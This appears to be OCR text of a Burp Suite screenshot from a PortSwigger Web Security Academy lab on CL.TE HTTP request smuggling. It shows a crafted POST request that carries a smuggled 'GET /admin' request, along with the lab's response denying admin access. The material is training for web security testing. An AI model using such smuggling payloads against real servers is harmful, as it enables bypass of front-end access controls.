 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac6a1f541ff6bf048001983500de00df.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-fron
t-end-controls-cl-te
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=cFg9aMXHP1s5a5hST1o8YFCBBTKY4uBK
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 33
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin HTTP/1.1
25
26 0
27
28
Response
Raw Headers Hex HTML Render
20 <div class="container">
21 <img src="/resources/images/logoAcademy.svg">
22 <div class="title-container">
23 <h2>Exploiting HTTP request smuggling to bypass front-end
security controls, CL.TE vulnerability</h2>
24 <a class="link-back" href="
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-
end-controls-cl-te">
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background
="new 0 0 28 30" xml:space="preserve" title="back-arrow">
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon
>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 Admin interface only available if logged in as an
administrator, or if requested as localhost
44 </div>
45 </section>
46 </div>